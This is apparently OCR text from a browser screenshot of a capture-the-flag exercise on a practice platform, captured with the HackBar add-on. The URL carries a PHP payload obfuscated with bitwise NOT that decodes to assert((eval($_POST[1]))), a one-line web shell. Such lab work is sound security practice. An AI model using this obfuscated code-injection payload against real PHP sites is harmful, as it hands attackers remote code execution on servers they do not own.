 bacffbdb-c086-4084-9e0d-b648b79e4a77.node5.buuoj.cn:81/?code=(~%9E%8C%
火狐官方站点 新手上路 Bing Microsoft Trans... web 靶场 ctf工具 取证 全国大学生信息安全... 登录 第七届强网杯全国网
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://bacffbdb-c086-4084-9e0d-b648b79e4a77.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)
(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6);